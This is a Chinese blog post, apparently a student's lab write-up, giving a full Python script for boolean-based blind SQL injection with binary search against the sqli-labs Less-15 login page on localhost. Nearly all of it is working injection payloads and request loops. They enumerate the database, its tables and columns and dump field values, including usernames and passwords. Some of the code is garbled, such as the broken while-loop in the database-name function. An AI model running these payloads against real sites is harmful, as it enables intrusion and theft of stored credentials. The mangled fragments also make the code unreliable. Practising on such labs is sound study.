【Python】面向Sqli-Labs Less15的布尔盲注二分法脚本
前言
其实写这个python脚本是为了完成我某节课的某个实验

代码里有一堆一堆的for循环,导致程序整个运行下来起码需要一个小时,而且还是基于二分法的qwq。本来想说去学一学python的多线程提升一下效率,但我发现我这代码一环扣一环,也没法用多线程并发。。那就算了吧
编程思路
思路就是按照普普通通的sql盲注的思路编写:
1、测试数据库名的长度(length()函数)
def db_length(url):
global n
print("----------测试数据库库名长度中----------")
for i in range(10):
payload="admin' and length(database())=%d#" % (i)
param={"uname":payload,"passwd":"123"}
res=requests.post(url,data=param)
if "flag" in res.text:#有flag代表成功
break
print("数据库库名长度为%d" % i)
n=i2、用二分法爆数据库名(ascii()、substr()函数)
def db_name(url):
print("----------读取数据库库名中----------")
result=''
for i in range(1,n+1):#使用二分法
low=32
high=128
mid=(low+high)//2
while (low= 127:
# break直接跳出来最外面的for循环
break
result=result+chr(mid-1)
print("数据库名为:"+result) 3、测试表的数量
def table_num(url):
global tablenum
print("----------测试数据库表的数量中----------")
for i in range(10):
payload = "admin' and (select count(table_name) from information_schema.tables where table_schema=database())=%d#" % (i)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
break
print("数据库共有%d个表" % i)
tablenum=i4、测试每个表的表名长度
def table_length(url):
# tablenum=4
global tablelen
print("----------测试各个表的表名长度中----------")
tablelen = []
for i in range(tablenum):
for j in range(1,10):
payload = "admin' and length(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),1))=%d#" % (i,j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
tablelen.append(j)
break
print(tablelen)
5、读取表名
def table_name(url):
global tables
# tablelen=[6, 8, 7, 5]
print("----------读取表名中----------")
tables = []
tindex=0
for item in tablelen:
result=""
for i in range(1, item + 1):
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))<%d#" % (tindex,i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
result = result + chr(mid - 1)
tindex=tindex+1
tables.append(result)
print("表名为:",end='')
6、测试每张表里的字段数量
def column_num(url):
# tables=['emails', 'referers', 'uagents', 'users']
global columnnum
columnnum=[]
print("----------测试数据库每张表中字段的数量中----------")
for table in tables:
for i in range(20):
payload = "admin' and (select count(column_name) from information_schema.columns where table_name='%s')=%d#" % (table,i)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
columnnum.append(i)
break
print("%s表共有%d个字段" % (table,i))7、测试各个字段的长度
def column_length(url):
global columnlen
# columnnum=[2,3,4,11]
# tables = ['emails', 'referers', 'uagents', 'users']
print("----------测试各个表中每个字段的字段名长度中----------")
columnlen = []
k=0
for table in tables:
m=columnnum[k]
for i in range(m):
for j in range(1, 20):
payload = "admin' and length(substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),1))=%d#" % (table,i, j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
print("表名:%s 字段标号:%d 字段长度:%d" % (table,i+1,j))
columnlen.append(j)
break
k=k+1
columnlen.append('|')
print(columnlen)8、读取字段名
def column_name(url):
# columnlen=[2, 8, '|', 2, 7, 10, '|', 2, 6, 10, 8, '|', 7, 10, 9, 4, 8, 6, 10, 12, 2, 8, 8, '|']
# columnnum = [2, 3, 4, 11]
# tables = ['emails', 'referers', 'uagents', 'users']
print("----------读取字段名中----------")
l=0#用于cindex的range范围的下标
global columns
columns=[]
copycolumnlen=columnlen
for table in tables:
SpColumnLen = []
for k in range(len(copycolumnlen)):#根据 | 分离出每张表不同字段的长度列表
tmp=copycolumnlen[k]
SpColumnLen.append(tmp)
if copycolumnlen[k] == '|':
SpColumnLen.pop()
copycolumnlen[0:k+1]=[]
break
# print(SpColumnLen)
for cindex in range(columnnum[l]):
# for item in SpColumnLen:
item=SpColumnLen[cindex]
result = ""
for i in range(1, item + 1):
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d))<%d#" % (table,cindex, i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
print(chr((mid-1)))
result = result + chr(mid - 1)
columns.append(result)
print("表名为:%s 字段名为:%s" % (table,result))
l=l+1
columns.append('|')
print(columns)9、读取字段值
这里我的代码有点问题,导致最后只能输出email表id字段的值和email_id的部分值,其实我是有点想法的,可能需要在for循环里再加一层嵌套去测试这个字段的值的数量(count),再根据数量去读取具体的值,但我实在是心力憔悴,暂且先摆放在这当作一个思路参考吧= =
def dump(url):
print("----------读取字段值中----------")
# tables = ['emails', 'referers', 'uagents', 'users']
# columnnum = [2, 3, 4, 11]
# columns = ['id', 'email_id', '|', 'id', 'referer', 'ip_address', '|', 'id', 'uagent', 'ip_address', 'username', '|', 'user_id', 'first_name', 'last_name', 'user', 'password', 'avatar', 'last_login', 'failed_login', 'id', 'username', 'password', '|']
copycolumns=columns
l=0
global ValueLen
for table in tables:
SpColumn = []
for k in range(len(copycolumns)): # 根据 | 分离出每张表不同字段的名字
tmp = copycolumns[k]
SpColumn.append(tmp)
if copycolumns[k] == '|':
SpColumn.pop()
copycolumns[0:k + 1] = []
break
print(SpColumn)
for cindex in range(columnnum[l]):
column=SpColumn[cindex]
print(column)
ans=""
for j in range(1, 500):
payload = "admin' and length(substr((select %s from %s limit %d,1),1))=%d#" % (column,table,cindex, j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
ValueLen=j #不同字段值的长度
print("Valuelen="+str(ValueLen))
break
# print(ValueLen)
for i in range(1, ValueLen + 1):
# print(i)
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select %s from %s limit 0,1),%d,1))<%d#" % (column,table, i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
ans = ans + chr(mid - 1)
# print(ans)
print("表名为:%s 字段名为:%s 字段值为:%s" % (table, column,ans))
l = l + 1实验结果


 后面的字段的值出不来就没有截图了
后面的字段的值出不来就没有截图了
![]()
![]()
源代码
里面一些参数的注释是我在一个个测试函数的时候用的,可以当作个答案参考吧
import requests
import time
url='http://127.0.0.1/bachang/sqli-labs-master/Less-15/'
def db_length(url):
global n
print("----------测试数据库库名长度中----------")
for i in range(10):
payload="admin' and length(database())=%d#" % (i)
param={"uname":payload,"passwd":"123"}
res=requests.post(url,data=param)
if "flag" in res.text:#有flag代表成功
break
print("数据库库名长度为%d" % i)
n=i
def db_name(url):
print("----------读取数据库库名中----------")
result=''
for i in range(1,n+1):#使用二分法
low=32
high=128
mid=(low+high)//2
while (low= 127:
# break直接跳出来最外面的for循环
break
result=result+chr(mid-1)
print("数据库名为:"+result)
def table_num(url):
global tablenum
print("----------测试数据库表的数量中----------")
for i in range(10):
payload = "admin' and (select count(table_name) from information_schema.tables where table_schema=database())=%d#" % (i)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
break
print("数据库共有%d个表" % i)
tablenum=i
def table_length(url):
# tablenum=4
global tablelen
print("----------测试各个表的表名长度中----------")
tablelen = []
for i in range(tablenum):
for j in range(1,10):
payload = "admin' and length(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),1))=%d#" % (i,j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
tablelen.append(j)
break
print(tablelen)
return tablelen
def table_name(url):
global tables
# tablelen=[6, 8, 7, 5]
print("----------读取表名中----------")
tables = []
tindex=0
for item in tablelen:
result=""
for i in range(1, item + 1):
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))<%d#" % (tindex,i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
result = result + chr(mid - 1)
tindex=tindex+1
tables.append(result)
print("表名为:",end='')
print(tables)
def column_num(url):
# tables=['emails', 'referers', 'uagents', 'users']
global columnnum
columnnum=[]
print("----------测试数据库每张表中字段的数量中----------")
for table in tables:
for i in range(20):
payload = "admin' and (select count(column_name) from information_schema.columns where table_name='%s')=%d#" % (table,i)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
columnnum.append(i)
break
print("%s表共有%d个字段" % (table,i))
def column_length(url):
global columnlen
# columnnum=[2,3,4,11]
# tables = ['emails', 'referers', 'uagents', 'users']
print("----------测试各个表中每个字段的字段名长度中----------")
columnlen = []
k=0
for table in tables:
m=columnnum[k]
for i in range(m):
for j in range(1, 20):
payload = "admin' and length(substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),1))=%d#" % (table,i, j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
print("表名:%s 字段标号:%d 字段长度:%d" % (table,i+1,j))
columnlen.append(j)
break
k=k+1
columnlen.append('|')
# print(columnlen)
def column_name(url):
# columnlen=[2, 8, '|', 2, 7, 10, '|', 2, 6, 10, 8, '|', 7, 10, 9, 4, 8, 6, 10, 12, 2, 8, 8, '|']
# columnnum = [2, 3, 4, 11]
# tables = ['emails', 'referers', 'uagents', 'users']
print("----------读取字段名中----------")
l=0#用于cindex的range范围的下标
global columns
columns=[]
copycolumnlen=columnlen
for table in tables:
SpColumnLen = []
for k in range(len(copycolumnlen)):#根据 | 分离出每张表不同字段的长度列表
tmp=copycolumnlen[k]
SpColumnLen.append(tmp)
if copycolumnlen[k] == '|':
SpColumnLen.pop()
copycolumnlen[0:k+1]=[]
break
# print(SpColumnLen)
for cindex in range(columnnum[l]):
# for item in SpColumnLen:
item=SpColumnLen[cindex]
result = ""
for i in range(1, item + 1):
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d))<%d#" % (table,cindex, i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
# print(chr((mid-1)))
result = result + chr(mid - 1)
columns.append(result)
print("表名为:%s 字段名为:%s" % (table,result))
l=l+1
columns.append('|')
# print(columns)
def dump(url):
print("----------读取字段值中----------")
# tables = ['emails', 'referers', 'uagents', 'users']
# columnnum = [2, 3, 4, 11]
# columns = ['id', 'email_id', '|', 'id', 'referer', 'ip_address', '|', 'id', 'uagent', 'ip_address', 'username', '|', 'user_id', 'first_name', 'last_name', 'user', 'password', 'avatar', 'last_login', 'failed_login', 'id', 'username', 'password', '|']
copycolumns=columns
l=0
global ValueLen
for table in tables:
SpColumn = []
for k in range(len(copycolumns)): # 根据 | 分离出每张表不同字段的名字
tmp = copycolumns[k]
SpColumn.append(tmp)
if copycolumns[k] == '|':
SpColumn.pop()
copycolumns[0:k + 1] = []
break
print(SpColumn)
for cindex in range(columnnum[l]):
column=SpColumn[cindex]
print(column)
ans=""
for j in range(1, 500):
payload = "admin' and length(substr((select %s from %s limit %d,1),1))=%d#" % (column,table,cindex, j)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
ValueLen=j #不同字段值的长度
print("Valuelen="+str(ValueLen))
break
# print(ValueLen)
for i in range(1, ValueLen + 1):
# print(i)
low = 32
high = 128
mid = (low + high) // 2
while (low < high):
payload = "admin' and ascii(substr((select %s from %s limit 0,1),%d,1))<%d#" % (column,table, i, mid)
param = {"uname": payload, "passwd": "123"}
res = requests.post(url, data=param)
if "flag" in res.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
# break直接跳出来最外面的for循环
break
ans = ans + chr(mid - 1)
# print(ans)
print("表名为:%s 字段名为:%s 字段值为:%s" % (table, column,ans))
l = l + 1
if __name__ == '__main__':
time_start = time.time() # 记录开始时间
db_length(url)
db_name(url)
table_num(url)
table_length(url)
table_name(url)
column_num(url)
column_length(url)
column_name(url)
dump(url)
time_end = time.time() # 记录结束时间
time_sum = time_end - time_start # 计算的时间差为程序的执行时间,单位为秒/s
print(time_sum)#单位为s
print(time_sum/60)#单位为m